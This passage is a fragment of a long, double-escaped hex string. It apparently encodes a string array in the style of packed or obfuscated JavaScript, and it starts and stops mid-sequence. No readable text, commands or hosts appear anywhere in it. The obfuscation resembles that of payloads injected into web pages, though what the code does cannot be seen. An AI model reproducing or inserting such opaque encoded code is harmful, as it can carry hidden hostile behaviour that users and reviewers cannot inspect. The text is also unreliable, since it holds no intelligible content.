x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\